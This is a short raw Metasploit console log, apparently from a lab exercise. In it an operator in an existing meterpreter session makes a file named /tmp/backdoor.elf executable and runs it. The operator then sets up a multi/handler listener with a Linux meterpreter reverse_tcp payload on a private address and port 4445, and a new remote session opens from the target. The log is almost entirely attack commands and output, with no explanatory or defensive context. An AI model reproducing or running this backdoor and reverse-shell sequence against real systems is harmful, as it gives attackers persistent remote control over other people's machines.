 [-] Unknown command: /tmp/backdoor.elf. Run the help command for more details.
meterpreter > shell
Process 5245 created.
Channel 179 created.
chmod +x /tmp/backdoor.elf
/tmp/backdoor.elf
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.150
LHOST => 192.168.1.150
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.150:4445
[*] Sending stage (1017704 bytes) to 192.168.1.152
[*] Meterpreter session 1 opened (192.168.1.150:4445 -> 192.168.1.152:59523) at 2024-12-18 09:51:11 -0500
meterpreter >